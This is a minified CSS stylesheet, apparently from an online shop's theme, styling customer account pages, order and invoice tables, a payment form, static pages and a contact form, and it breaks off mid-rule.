.block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form 